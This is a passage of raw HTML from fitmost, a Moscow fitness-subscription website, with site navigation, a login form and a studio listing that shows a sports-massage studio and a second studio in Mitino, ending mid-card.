16.3526 6.17215C18.5516 6.34861 20.2023 7.21041 21.3004 8.76439C19.335 9.9504 18.3633 11.6097 18.3826 13.7396C18.3991 15.3989 19.0052 16.7792 20.1927 17.8749C20.7176 18.3749 21.3302 18.775 22 19.0554C21.8543 19.4754 21.7004 19.8762 21.5382 20.2619ZM16.4983 0.521185C16.4983 1.82073 16.02 3.03546 15.0703 4.15854C13.9213 5.49365 12.5331 6.26653 11.0282 6.14479C11.0085 5.98137 10.9989 5.81691 10.9993 5.65233C10.9993 4.4034 11.5436 3.06829 12.5153 1.97531C12.9991 1.42266 13.6148 0.961662 14.3611 0.595054C15.106 0.233918 15.8097 0.0341985 16.4722 0C16.49 0.175096 16.4983 0.348825 16.4983 0.521185Z" fill="#303030"/>
  </symbol>
  <symbol id="google-play-small" width="24" height="26" viewBox="0 0 24 26" fill="none">
    <path d="M11.2393 12.4243L0.592041 23.7236C0.592041 23.7236 0.592041 23.7278 0.592041 23.7298C0.918043 24.9565 2.03815 25.8593 3.36933 25.8593C3.90221 25.8593 4.39957 25.7151 4.82797 25.4643L4.86141 25.4434L16.8462 18.5284L11.2373 12.4222L11.2393 12.4243Z" fill="#C5C5C5"/>
    <path d="M22.0101 10.4996L21.9996 10.4933L16.8254 7.49454L10.9971 12.6813L16.8463 18.5284L21.9913 15.5589C22.894 15.0699 23.5063 14.1191 23.5063 13.024C23.5063 11.929 22.9024 10.9886 22.008 10.4996" fill="#E2E2E2"/>
    <path d="M0.592114 2.27643C0.527332 2.51257 0.493896 2.76125 0.493896 3.0162V22.9838C0.493896 23.2408 0.527332 23.4874 0.592114 23.7236L11.603 12.7127L0.592114 2.27643Z" fill="#303030"/>
    <path d="M11.3167 13.001L16.8273 7.49244L4.85723 0.552368C4.42256 0.291149 3.91475 0.140686 3.37142 0.140686C2.04233 0.140686 0.920133 1.04555 0.592041 2.27433C0.592041 2.27433 0.592041 2.27433 0.592041 2.27642L11.3188 13.001H11.3167Z" fill="#9A9A9A"/>
  </symbol>
  <symbol id="app-gallery" width="29" height="28" viewBox="0 0 29 28" fill="none">
    <path d="M22.4694 0H6.53061C3.19999 0 0.5 2.69999 0.5 6.03061V21.9694C0.5 25.3 3.19999 28 6.53061 28H22.4694C25.8 28 28.5 25.3 28.5 21.9694V6.03061C28.5 2.69999 25.8 0 22.4694 0Z" fill="#303030"/>
    <path d="M7.32524 1.83062C7.11411 1.8309 6.91173 1.91469 6.76258 2.06358C6.61342 2.21247 6.52969 2.41428 6.52979 2.62466C6.52997 2.83509 6.61402 3.03684 6.76345 3.18555C6.91289 3.33425 7.11547 3.41773 7.32665 3.41764C7.53784 3.41754 7.74035 3.33388 7.88965 3.18505C8.03895 3.03621 8.12282 2.83439 8.12282 2.62395V2.62254C8.12244 2.4121 8.03821 2.21042 7.88865 2.06185C7.73908 1.91328 7.53643 1.83034 7.32524 1.83062ZM21.5734 1.83062C21.3623 1.8309 21.1599 1.91469 21.0108 2.06358C20.8616 2.21247 20.7779 2.41428 20.778 2.62466C20.7782 2.83515 20.8623 3.03696 21.0118 3.18567C21.1613 3.33438 21.3639 3.41782 21.5752 3.41764C21.7864 3.41754 21.9889 3.33388 22.1382 3.18505C22.2875 3.03621 22.3714 2.83439 22.3714 2.62395V2.62254C22.371 2.41204 22.2867 2.21031 22.1371 2.06173C21.9874 1.91315 21.7847 1.83024 21.5734 1.83062Z" fill="#909090"/>
    <path d="M7.29395 2.5147C7.01713 2.52954 7.03092 2.93187 7.03092 2.93187C8.51895 5.82944 11.2581 7.2503 14.4173 7.25066C17.5723 7.24606 20.3387 5.80929 21.8246 2.91596C21.8246 2.91596 21.8833 2.37116 21.3035 2.55995C19.7798 5.0856 17.2202 6.57965 14.4191 6.58424C11.6131 6.58495 9.06233 5.10646 7.53576 2.57621C7.43677 2.52848 7.35794 2.51116 7.29395 2.5147ZM17.3626 13.7762L16.5163 16.2969L15.6925 13.778H14.8882L16.1864 17.4427H16.8125L17.661 15.0355L18.5081 17.4427H19.1395L20.4352 13.7783H19.6511L18.8256 16.2973L17.9792 13.7766L17.3626 13.7762ZM12.8671 13.7773L11.2249 17.4403H11.9967L12.3138 16.7311L12.3364 16.6777H14.0426L14.377 17.4403H15.17L13.5427 13.7988L13.5285 13.7773H12.8671ZM24.7607 13.7773V17.4381H25.507V13.7776L24.7607 13.7773ZM3.36157 13.778V17.4438H4.11814V15.955H5.82571V17.4434H6.58263V13.7783H5.82607V15.2572H4.11849V13.7783L3.36157 13.778ZM10.0837 13.779V15.8773C10.0837 16.473 9.78319 16.7912 9.23627 16.7912C8.68688 16.7912 8.38425 16.4641 8.38425 15.8518V13.7812H7.62733V15.8773C7.62733 16.9085 8.21066 17.4996 9.22637 17.4996C10.2516 17.4996 10.8396 16.8972 10.8396 15.8469V13.7787L10.0837 13.779ZM21.0454 13.7805V17.441H23.8606V16.7735H21.7914V15.866H23.167V15.1978H21.7914V14.4483H23.7888V13.7808L21.0454 13.7805ZM13.1874 14.7046L13.7269 15.9321L13.7636 16.0166H12.6192L12.6553 15.9321L13.1874 14.7046Z" fill="white"/>
  </symbol>
  <symbol id="rustore" width="28" height="28" viewBox="0 0 28 28" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.44 27.8041C7.1043 27.8041 3.93643 27.8041 1.96818 25.8634C7.46174e-07 23.9228 0 20.7992 0 14.5521V13.4478C0 7.20074 7.46174e-07 4.07724 1.96818 2.13653C3.93643 0.195892 7.1043 0.195892 13.44 0.195892H14.56C20.8957 0.195892 24.0636 0.195892 26.0318 2.13653C28 4.07724 28 7.20074 28 13.4478V14.5521C28 20.7992 28 23.9228 26.0318 25.8634C24.0636 27.8041 20.8957 27.8041 14.56 27.8041H13.44ZM19.7247 18.0802L21.6166 18.5462C22.4735 18.7573 23.3041 18.1216 23.3041 17.2548V8.2639C23.3041 7.5008 22.7752 6.83535 22.0208 6.64961L16.5945 5.313C15.7376 5.10198 14.9069 5.7377 14.9069 6.60454V8.22524L11.488 7.38313C10.6311 7.17211 9.80044 7.80782 9.80044 8.67467V10.2954L6.38126 9.45325C5.52443 9.24216 4.69374 9.87787 4.69374 10.7447V19.7355C4.69374 20.4987 5.22265 21.164 5.97706 21.3499L11.4034 22.6864C12.2602 22.8975 13.091 22.2618 13.091 21.3949V19.9001L13.0899 19.8999L13.0913 12.4173C13.0913 11.6588 12.6054 11.219 12.4288 11.0843C12.3952 11.0585 12.3859 11.0107 12.41 10.9761C12.4338 10.942 12.4766 10.9259 12.5168 10.9379C13.2317 11.1507 13.9158 11.8734 13.9841 12.7822L14.2202 19.6485C14.2279 19.8741 14.376 20.0697 14.5889 20.1431L16.5101 20.6164C17.3669 20.8275 18.1976 20.1917 18.1976 19.3249L18.199 10.3481C18.199 9.58955 17.7131 9.14983 17.5365 9.0151C17.5029 8.98936 17.4936 8.94147 17.5177 8.90689C17.5415 8.87285 17.5843 8.85674 17.6245 8.86863C18.3394 9.08153 19.0235 9.80425 19.0918 10.713L19.328 17.5788C19.336 17.8137 19.4969 18.0158 19.7247 18.0802Z" fill="#303030"/>
  </symbol>
  <symbol id="mts" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="24" height="24" transform="translate(0.5)" fill="#FF0032"/>
    <path d="M16.4891 1.8291V2.94877H18.9012V7.3293L18.9017 7.40142H20.2521V2.94877H22.6642V1.8291H16.4891Z" fill="white"/>
    <path d="M7.80216 1.84578L6.038 5.50864L4.27382 1.84578H2.34766V7.38426H3.69803V3.42049L5.42245 6.76919H6.65358L8.37846 3.42049V7.38426H9.72883V1.84578H7.80216Z" fill="white"/>
    <path d="M21.3104 20.3069C21.2852 20.5114 21.192 20.7016 21.0458 20.8468C20.8939 20.985 20.7072 21.0792 20.5058 21.1192C20.2115 21.1775 19.9119 21.2047 19.6119 21.2002C19.2925 21.2059 18.9744 21.1593 18.67 21.0623C18.4205 20.9812 18.2053 20.819 18.0588 20.6013C17.9116 20.3834 17.8389 20.0688 17.8389 19.6687V19.1013C17.8389 18.6983 17.9131 18.3836 18.0588 18.1657C18.205 17.9485 18.4196 17.7864 18.6685 17.7053C18.9729 17.6082 19.2911 17.5616 19.6105 17.5673C19.9105 17.5628 20.2101 17.59 20.5044 17.6483C20.7058 17.6884 20.8924 17.7826 21.0443 17.9207C21.1905 18.066 21.2837 18.2561 21.3089 18.4607H22.6603C22.6358 18.0346 22.4733 17.6282 22.1974 17.3027C21.9252 17.0034 21.5729 16.7884 21.1823 16.6833C20.6699 16.5481 20.1413 16.4848 19.6115 16.4952C18.964 16.4952 18.4025 16.5885 17.9425 16.7721C17.4875 16.9472 17.1063 17.2732 16.8626 17.6954C16.6245 18.1043 16.4994 18.6501 16.491 19.3192V19.3806V19.3835V19.4448C16.4994 20.1139 16.6245 20.6598 16.8626 21.0687C17.1063 21.4909 17.4875 21.8168 17.9425 21.992C18.4029 22.1756 18.965 22.2688 19.6115 22.2688C20.1413 22.2795 20.67 22.2162 21.1823 22.0808C21.5731 21.976 21.9255 21.761 22.1974 21.4613C22.4734 21.1359 22.6359 20.7294 22.6603 20.3034L21.3104 20.3069Z" fill="white"/>
  </symbol>
</svg>
<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&amp;apikey=66c3ff6f-ae43-4d35-bc01-cd1d64a0b645"></script>






  
<header class="header js-header" data-testid="global-header">
  <div class="header__container" data-testid="global-header-container">
    <div class="header__top" data-testid="global-header-top-bar">
      <div class="header__top-container">
        
<div class="service-nav" data-testid=&quot;global-header-service-wrapper&quot;>
  <div class="service-nav__item city-selector" data-testid=&quot;global-header-service-city-selector&quot;>
    <div class="city-selector__current js-city-selector-btn" data-testid=&quot;global-header-service-city-current&quot;>
      Москва и Московская обл.
    </div>
  </div>
      <div class="service-nav__item js-replace-login-button" data-testid=&quot;global-header-service-login-block&quot;>
      <button class="service-nav__login js-auth-modal-btn" data-testid=&quot;global-header-service-login-button&quot;>Вход</button>
    </div>
  </div>      </div>
    </div>
    <div class="header__nav">
      <div class="header__nav-container">
        <nav class="main-nav" data-testid="global-header-main-nav">
          <button class="main-nav__toggler--open js-nav-toggler-open" aria-label="Открыть меню" data-testid="global-header-menu-open">
            <svg class="main-nav__toggler--open-icon">
              <use xlink:href="#burger"></use>
            </svg>
          </button>
          <button class="main-nav__toggler--close js-nav-toggler-close" aria-label="Закрыть меню" data-testid="global-header-menu-close">
            <svg class="main-nav__toggler--close-icon">
              <use xlink:href="#close_animation_burger"></use>
            </svg>
          </button>
          <div class="main-nav__dropdown-wrapper">
            <div class="main-nav__dropdown js-nav-dropdown">
              <div class="main-nav__city city-selector" data-testid="global-header-city-selector">
                <div class="city-selector__current js-city-selector-btn" data-testid="global-header-city-current">
                  Москва и Московская обл.
                </div>
              </div>
              <div class="main-nav__main-menu">
                <ul class="main-nav__list">
                  <li class="main-nav__item"><a href="/studios" data-testid="global-header-link-places">Места</a></li>
                  <li class="main-nav__item"><a href="https://www.fitmost.ru/classes/choose-class" data-testid="global-header-link-services">Услуги</a></li>
                  <li class="main-nav__item">
                    <a href="https://www.fitmost.ru/gift" data-testid="global-header-link-certificates">Сертификаты</a>
                  </li>
                  <li class="main-nav__item"><a href="https://promo.fitmost.ru/b-to-b" data-testid="global-header-link-b2b">Корпоративным клиентам</a></li>
                  <li class="main-nav__item -extend"><a href="https://www.fitmost.ru/for_business" data-testid="global-header-link-studio-owners">Для владельцев студий</a></li>
                  <li class="main-nav__extend">
                    <span class="main-nav__extend-toggle js-menu-toggle" data-testid="global-header-menu-more">Еще</span>
                    <ul class="main-nav__extend-wrapper js-menu-wrapper">
                      <li class="main-nav__item -extend"><a href="https://www.fitmost.ru/for_business" data-testid="global-header-link-studio-owners-more">Для владельцев студий</a></li>
                                            <li class="main-nav__item"><a href="/courses" data-testid="global-header-link-online-courses">Онлайн-курсы</a></li>
                      <li class="main-nav__item"><a href="https://www.fitmost.ru/fitmostpedia" data-testid="global-header-link-fitmostpedia">Энциклопедия</a></li>
                    </ul>
                  </li>
                </ul>
              </div>
              <div class="main-nav__spoilers">
                <div class="main-nav__spoiler">
                  <p class="main-nav__title js-menu-spoiler-toggle" data-testid="global-header-about-toggle">О фитмосте</p>
                  <ul class="main-nav__list js-menu-spoiler-list">
                    <li class="main-nav__item"><a href="https://www.fitmost.ru/about" data-testid="global-header-link-about">О компании</a></li>
                    <li class="main-nav__item"><a href="https://www.fitmost.ru/contact" data-testid="global-header-link-contacts">Контакты</a></li>
                    <li class="main-nav__item"><a href="https://www.fitmost.ru/faq" data-testid="global-header-link-faq">FAQ</a></li>
                  </ul>
                </div>
                <div class="main-nav__spoiler">
                  <p class="main-nav__title js-menu-spoiler-toggle">Сотрудничество</p>
                  <ul class="main-nav__list js-menu-spoiler-list">
                    <li class="main-nav__item"><a href="https://www.fitmost.ru/for_business" data-testid="global-header-link-partnership">Для владельцев студий</a></li>
                  </ul>
                </div>
                <div class="main-nav__spoiler">
                  <p class="main-nav__title js-menu-spoiler-toggle">Абонементы</p>
                  <ul class="main-nav__list js-menu-spoiler-list">
                    <li class="main-nav__item"><a href="/gift" data-testid="global-header-link-gift">Подарочные сертификаты</a></li>
                    <li class="main-nav__item"><a href="https://promo.fitmost.ru/b-to-b" data-testid="global-header-link-corporate">Корпоративный отдел</a></li>
                  </ul>
                </div>
              </div>
              <div class="main-nav__app" data-testid="global-header-app-banner">
                Скачайте приложение фитмост
                <div class="main-nav__app-btns">
                  <a class="main-nav__app-btn android-app js-events-mobileApp js-replace-mobile-link" data-name="Google Play" href="https://fitmost.go.link/hYIII" target="_blank" rel="noreferrer noopener" data-testid="global-header-app-button-google-play">
                    <img src="/img/appstore.svg" alt="App Store">
                  </a>
                  <a class="main-nav__app-btn ios-app js-events-mobileApp js-replace-mobile-link" data-name="App Store" href="https://fitmost.go.link/hYIII" target="_blank" rel="noreferrer noopener" data-testid="global-header-app-button-app-store">
                    <img src="/img/google-play.svg" alt="Google Play">
                  </a>
                </div>
              </div>
              <div class="main-nav__contacts" data-testid="global-header-socials">
                <div class="main-nav__contacts-socials">
                  
<a href="https://t.me/fitmost" target="_blank" rel="noreferrer noopener" data-testid=&quot;global-header-social-telegram&quot;>
  <svg width="24" height="24">
    <use xlink:href="#telegram"></use>
  </svg>
</a>
<a href="https://vk.com/fitmost" target="_blank" rel="noreferrer noopener" data-testid=&quot;global-header-social-vk&quot;>
  <svg width="24" height="24">
    <use xlink:href="#vk"></use>
  </svg>
</a>                </div>
              </div>
            </div>
          </div>
          <div class="main-nav__logo" data-testid="global-header-logo">
            <a data-name="Главная" href="/" data-testid="global-header-logo-link">
              <img src="/img/logo-main.svg" alt="фитмост"/>
            </a>
          </div>
          <div class="user-block" data-testid="global-header-user">
                          <div class="js-replace-login-button">
                <button class="user-block__login js-auth-modal-btn" aria-label="Войти в профиль" data-testid="global-header-login-button">
                  <svg width="24" height="24">
                    <use xlink:href="#login"></use>
                  </svg>
                </button>
              </div>
                      </div>
          <div class="main-nav__user-block-wrapper">
            <div class="main-nav__user-block js-right-menu-wrapper unregistered" data-testid="global-header-user-dropdown">
                              <div class="user-block__dropdown--unregistered js-login-form" data-testid="global-login-dropdown">
  <button class="user-block__dropdown-close js-right-menu-close-button" data-testid="global-login-dropdown-close"></button>
  <div class="user-block__dropdown-switchers" data-testid="global-login-dropdown-switchers">
    <div class="user-block__log-in switcher js-login-switcher" data-testid="global-login-dropdown-switcher-login">Войти в профиль</div>
  </div>
  <div class="user-block__dropdown-content">
    

<div class="login-form" data-testid="global-login-form">
  <form id="login-form" class="login-form__bysite" action="/login" method="post">
<input type="hidden" name="_csrf" value="PSOQkzw8ikYxtjEPb-zH9G5J85gxegFZYa99GUFZLpNuQsrcS1LuKl7nZ14Xo6ySI3i64XgcZhM46D5NOztqpw==">  <div class="login-form__content js-login-form-content" data-testid="global-login-form-content">
    <div class="form-item">
      <div class=" field-loginform-username required">
<input type="text" id="loginform-username" class="form-control" name="LoginForm[username]" placeholder=" " data-testid="global-login-input-username" aria-required="true"><label>Телефон или email*</label><div class="error__msg-user">Пользователь не найден</div><div class="error__msg"></div>
</div>
    </div>
    <div class="login-remember">
      <div class="login-remember__checkbox">
        <input type="hidden" name="LoginForm[rememberMe]" value="0" />
        <input type="checkbox" name="LoginForm[rememberMe]" value="1" id="remember" />
        <label for="remember" data-testid="global-login-remember-label">Запомнить меня</label>
      </div>
    </div>
    <button class="login-form__submit js-login-form-submit" type="submit" disabled data-testid="global-login-submit">Войти</button>
    <div class="login-form__no-account">У вас нет аккаунта?
      <a href="/register" class="login-form__no-account-btn" data-testid="global-login-link-register">Зарегистрироваться</a>
    </div>
    <div class="login-form__separators">
      <span>или</span>
    </div>
    <div class="login-form__socials" data-testid="global-login-socials">
      


<div class="socials-auth" data-testid=&quot;global-login-social-wrapper&quot;>
  <a href="https://www.fitmost.ru/auth?authclient=vk" data-name="ВК" class="socials-auth__btn vk js-events-logined" data-testid=&quot;global-login-social-vk&quot;>
    <img src="/img/icons/vk-logo.svg" alt="VK">
  </a>
  <button
      type="button"
      class="js-auth-type-btn socials-auth__btn mts js-mts-auth-btn js-events-logined is-hidden"
      data-name="МТС"
      data-code="mts-id"
      data-testid=&quot;global-login-social-mts&quot;>
  </button>
  <button
      type="button"
      class="js-auth-type-btn socials-auth__btn sber js-sber-auth-btn js-events-logined is-hidden"
      data-name="Сбер"
      data-code="sber-id"
      data-testid=&quot;global-login-social-sber&quot;>
    <img src="/img/icons/sber-logo.svg" alt="sber">
  </button>
</div>    </div>
  </div>
  <div class="login-auth__verification js-login-verification is-hidden" data-testid="global-login-verification">
    <div class="form-item">
      <div class="form-field-wrapper">
        <input name="LoginForm[code]" placeholder=" " type="text" data-testid="global-login-input-code"/>
        <label class="js-login-verification-label">Код подтверждения</label>
        <div class="form-item__error error-code"></div>
      </div>
    </div>
    <div class="login-form__verification-note js-login-verification-note">Получить новый код можно через <span class="js-login-verification-timer" data-testid="global-login-code-timer"></span></div>
    <button class="login-form__verification-resend is-hidden js-login-verification-resend" data-testid="global-login-code-resend">Получить новый код</button>
    <button class="login-form__verification-btn js-login-verification-submit" disabled data-testid="global-login-code-submit">Далее</button>
  </div>
  </form>
</div>  </div>
</div>
                          </div>
            
          </div>
        </nav>
      </div>
    </div>
  </div>
</header>




  
  
  

  <main class="js-map-center" data-center="[55.751574,37.62158]" data-testid="studios-page-main">
    <div class="studios-header js-studios-filter-header" data-testid="studios-filter-header">
      <div class="studios-header__container">
        <h1 class="filter-classes-studios__title" data-testid="studios-page-title">
          <span  class="js-studios-title" data-testid="studios-title-text">Все студии, доступные по абонементу</span>
          <span class="js-title-pagination" data-testid="studios-title-pagination"></span>
        </h1>
        <div class="filter-classes-studios__header js-filter-header-mobile" data-testid="studios-filter-header-mobile">
          <button class="filter-classes-studios__opener js-filter-opener" data-testid="studios-filter-open-button">
            <svg width="32" height="25">
              <use xlink:href="#filter"></use>
            </svg>
          </button>
        </div>
        <div class="studios-filter" data-testid="studios-filter-container">
          <div class="filter-app" data-testid="studios-filter-app-root"></div>
        </div>
      </div>
    </div>
    <div class="studios js-studios" data-testid="studios-list-section">
      <div class="studios__container">
        <div class="studios__header" data-testid="studios-list-header">
          <h1 class="studios__title" data-testid="studios-list-title">
            <span class="js-studios-title" data-testid="studios-list-title-text">Все студии, доступные по абонементу</span>
            <span class="js-title-pagination" data-testid="studios-list-title-pagination"></span>
          </h1>
          <div class="studios__header-btns js-studios-header-btns"></div>
        </div>
        <div class="studios__wrapper">
          <div class="studios__content" data-testid="studios-list-content">
            <div class="js-studios-placeholder" data-testid="studios-list-placeholder">
              



  <span class="js-studios-data-title" data-title=""></span>
  <div class="studios__list js-studios-list" data-description="" data-testid="studios-list">
                        
      <div class="studio-item " data-testid="studios-card-11626">
        <div class="studio-item__labels" data-testid="studios-card-11626-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-11626-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="11626" data-testid="studios-card-11626-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/11626/tumach-m-kitay-gorod-kaluzhsko-rizhskaya-liniya" data-name="ТуМачЬ" data-testid="studios-card-11626-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13761/d920b0079e.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/13761/d920b0079e.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13761/ad2fe7b931.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/13761/ad2fe7b931.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13761/a5bc63f465.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/13761/a5bc63f465.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13761/da6776dfd8.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/13761/da6776dfd8.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13761/3a737e51a9.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/13761/3a737e51a9.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13761/0da2920122.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/13761/0da2920122.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13761/0e357bbfc8.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/13761/0e357bbfc8.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13761/233460faf9.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/13761/233460faf9.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13761/5585f4be80.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/13761/5585f4be80.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13761/3dd711be37.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/13761/3dd711be37.jpeg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-11626-gallery-count">
              <span class="js-slider-count">1</span> из 10
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-11626-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-11626-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-11626-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-11626-content">
          <div class="studio-item__header" data-testid="studios-card-11626-header">
            <h2 class="studio-item__title" data-testid="studios-card-11626-title">
              <a href="/studioinfo/11626/tumach-m-kitay-gorod-kaluzhsko-rizhskaya-liniya" data-name="ТуМачЬ" data-testid="studios-card-11626-title-link">ТуМачЬ</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-11626-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-11626-info">
                          <div class="studio-item__rating" data-testid="studios-card-11626-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(24 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-11626-price">от&nbsp;1500&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-11626-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Большой Черкасский пер., 13, стр. 4" target="_blank" rel="noreferrer noopener" data-testid="studios-card-11626-address-link">Большой Черкасский пер., 13, стр. 4</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-11626-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-3"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Китай-Город (Калужско-рижская линия)
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-11626-annotation">
              <div class="studio-item__annotation-prev">
                Студия спортивного массажа делает акцент на восстановлении и реабилитации. Массаж здесь рассматривается как рабочий инструмент для улучшения подвижнос
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Студия спортивного массажа делает акцент на восстановлении и реабилитации. Массаж здесь рассматривается как рабочий инструмент для улучшения подвижности, снятия мышечного напряжения и возвращения легкости движений. В студии создают условия, где каждая процедура направлена на конкретный результат — от снятия боли после тренировок до общего расслабления, улучшения качества жизни. </p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="ТуМачЬ" href="/studioinfo/11626/tumach-m-kitay-gorod-kaluzhsko-rizhskaya-liniya" data-testid="studios-card-11626-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-5437">
        <div class="studio-item__labels" data-testid="studios-card-5437-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-5437-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="5437" data-testid="studios-card-5437-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/5437/10pm-m-mitino" data-name="10pm" data-testid="studios-card-5437-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7629/d8d3c85d8b.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7629/d8d3c85d8b.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7629/4590c9d458.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7629/4590c9d458.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7629/a85151af39.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7629/a85151af39.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7629/2f6227221e.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7629/2f6227221e.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-5437-gallery-count">
              <span class="js-slider-count">1</span> из 4
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-5437-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-5437-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-5437-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-5437-content">
          <div class="studio-item__header" data-testid="studios-card-5437-header">
            <h2 class="studio-item__title" data-testid="studios-card-5437-title">
              <a href="/studioinfo/5437/10pm-m-mitino" data-name="10pm" data-testid="studios-card-5437-title-link">10pm</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-5437-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#food"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Кафе
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
